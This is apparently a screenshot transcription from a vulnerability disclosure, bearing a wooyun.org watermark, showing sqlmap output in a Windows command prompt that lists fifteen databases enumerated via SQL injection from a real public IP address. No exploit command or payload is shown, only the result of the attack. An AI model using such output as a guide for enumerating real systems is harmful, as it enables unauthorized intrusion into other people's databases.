 管理员: C:\Windows\system32\cmd.exe
[19:32:51] [INFO] resumed: JCGL
[19:32:51] [INFO] resumed: LHBZ
[19:32:51] [INFO] resumed: OUTLN
[19:32:51] [INFO] resumed: PERFSTAT
[19:32:51] [INFO] resumed: SFZ
[19:32:51] [INFO] resumed: SYS
[19:32:51] [INFO] resumed: SYSTEM
[19:32:51] [INFO] resumed: TCP
[19:32:51] [INFO] resumed: TSAP
[19:32:51] [INFO] resumed: TSAP20
[19:32:51] [INFO] resumed: WMSYS
[19:32:51] [INFO] resumed: WSBS
[19:32:51] [INFO] resumed: WSDJ
[19:32:51] [INFO] resumed: WSZB
available databases [15]:
[*] CTAIS2
[*] JCGL
[*] LHBZ
[*] OUTLN
[*] PERFSTAT
[*] SFZ
[*] SYS
[*] SYSTEM
[*] TCP
[*] TSAP
[*] TSAP20
[*] WMSYS
[*] WSBS
[*] WSDJ
[*] WSZB
[19:32:51] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\60.28.133.129'
[*] shutting down at 19:32:51
www.wooyun.org
E:\workdesk\sqlmap\sqlmap>_